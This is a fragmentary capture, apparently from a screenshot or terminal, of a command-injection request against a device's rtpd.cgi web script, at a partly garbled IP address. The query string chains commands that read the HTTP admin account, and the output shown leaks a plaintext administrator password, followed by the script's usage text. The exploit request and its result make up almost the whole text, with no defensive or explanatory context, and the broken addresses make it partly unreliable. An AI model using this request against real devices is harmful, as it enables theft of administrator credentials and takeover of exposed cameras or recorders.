 http://223. 190:8
223. .190:8080/cgi-bin/rtpd.cgi?echo&AdminPasswd_ss|tdb&get&HTTPAccount
AdminPasswd_ss="buddy"
Usage: rtpd.cgi?action=[start|stop|restart|status|get|set]&...